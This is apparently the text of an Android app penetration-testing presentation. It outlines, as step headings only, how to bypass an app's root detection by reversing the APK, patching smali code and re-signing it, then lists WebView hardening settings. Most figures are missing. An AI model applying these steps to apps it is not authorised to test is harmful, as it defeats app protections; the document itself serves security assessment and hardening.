
5. Locate same logic in Jar


Step 6. Prepare logical patch

7. New logic is available in smali

8. Fix the smali code


10. Create Self-signed certificate

11. Sign apk with jar signer

12. Check - Root detection
~ Summary ~
-
Demo on Missing Root Detection - Done
- Demo on Reversing the APK - Done
-
Demo on rebuild the APK - Done
-
Demo on weak Binary - Done
- Fix : Use the Dex Guard not the pro guard
-
Update the logical validation - Done
-
Identify attack surface at Smali code - Done
-
Demo on Patch the Smali code - Done
-
Demo on APK signing - Done
- Finally done the root detection bypass - Done


Android Web-view
There is Tweak with usage
-
Disable Support for JavaScript
-
Disable Support for Plugins
- Disable File System Access
-
Disable Support for JavaScript
-
Disable Support for Plugins
- Disable File System Access

Well - HTTP VS HTTPS
webview = new WebView(this); webview.getSettings().setJavaScriptEnabled(false);
Identify the App with the webkit

Identify and understand the activity with javascript enable at Clean Java code

Verify Network is Malicious ?
